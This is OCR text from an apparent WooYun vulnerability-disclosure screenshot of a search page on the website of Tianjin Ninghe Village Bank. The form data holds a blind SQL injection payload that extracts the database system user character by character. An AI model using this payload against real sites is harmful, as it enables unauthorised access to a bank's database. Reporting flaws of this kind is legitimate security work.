 http://www.ninghebank.com/ninghe/search.jsp
Enable Post data Enable Referrer
sid=491 and ascii(substring(lower(system_user),2,1))=97&topic=e
天津宁河村镇银行
TIANJIN NINGHE VILLAGE BAN
首页 我行概况 个人业务 公司业务 银行卡
设为首页 | 加入收藏 欢迎您来天津宁河村镇银行 今天是2015年9月12星期六 11:27:56
您的位置：首页 > 搜索结果
CONTACT US
客服热线
022-59659555
USB-Key管理工具
服务工具
共1条记录 第1页 / 共1页 第一页 上一页
人民币存款利率
RMB DEPOSIT RATES
www.wooyun.org